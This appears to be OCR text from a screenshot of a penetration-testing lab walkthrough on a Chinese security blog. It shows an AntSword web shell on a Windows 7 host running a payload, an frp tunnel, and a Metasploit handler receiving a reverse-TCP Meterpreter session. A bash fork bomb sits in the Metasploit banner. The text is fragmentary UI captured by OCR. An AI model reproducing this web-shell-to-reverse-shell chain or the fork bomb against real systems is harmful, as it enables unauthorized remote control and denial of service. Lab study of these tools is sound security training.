 Workstation
Windows Server 2008 R2 x64
Win2K3 Metasploitable
Windows 7 x64
Debian ...
Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:/etc/frp# ./frpc -c ./frpc.ini
2020/06/18 23:35:01 [I] [service.go:282] [953c794fd7c9b5be] login to server success, get run id
d7c9b5be], server udp port [0]
2020/06/18 23:35:01 [I] [proxy_manager.go:144] [953c794fd7c9b5be] proxy added: [ssh msf]
2020/06/18 23:35:01 [I] [control.go:179] [953c794fd7c9b5be] [ssh] start proxy success
2020/06/18 23:35:01 [I] [control.go:179] [953c794fd7c9b5be] [msf] start proxy success
2020/06/18 23:35:01 [E] [proxy.go:766] [953c794fd7c9b5be] [msf] connect to local service [127.0
error: dial tcp 127.0.0.1:4444: connect: connection refused
回收站
文件系统
ew_for_linu-
x64
Authorized Personnel Only
中国蚁剑
AntSword 编辑 窗口 调试
192.168.161.129
>_ 192.168.161.129
(*) 基础信息
当前路径: C:/phpStudy/WWW/yxcms
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW\yxcms> cd C:/phpStudy/WWW/yxcms/
C:\phpStudy\WWW\yxcms> shell.exe
C:\phpStudy\WWW\yxcms>
Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
:we're.all.alike'` The.PFYroy.No.D7:
:PLACEDRINKHERE!: yxp_cmdshell.Ab0:
:msf>exploit -j. :Ns.BOB&ALICEes7:
:---srwxrwx:-.` `MS146.52.No.Per:
:<script>.Ac816/ sENbove3101.404:
:NT_AUTHORITY.Do `T:/shSYSTEM-.N:
:09.14.2011.raid /STFU|wall.No.Pr:
:hevnsntSurb025N. dNVRGOING2GIVUUP:
:#OUTHOUSE- -s: /corykennedyData:
:$nmap -oS SSo.6178306Ence:
:Awsm.da: /shMTl#beats3o.No.:
:Ring0: `dDestRoyREXKC3ta/M:
:23d: sSETEC.ASTRONOMYist:
/- /yo- .ence.N:(){ :|: & };:
`:Shall.We.Play.A.Game?tron/
```-ooy.if1ghtf0r+ehUser5`
..th3.H1V3.U2VjRFNN.jMh+.`
`MjM~~WE.ARE.se~~MMjMs
+~KANSAS.CITY's~-`
J~HAKCERS~./.`
.esc:wq!:`
+++ATH`
`
=[ metasploit v5.0.89-dev ]
+ -- --=[ 2017 exploits - 1099 auxiliary - 343 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Display the Framework log using the log command, learn more with help log
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBind
Address?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] Sending stage (176195 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:4444 -> 127.0.0.1:53448) at 2020-06-18 23:43:45 +0800
meterpreter >
HACK学习呀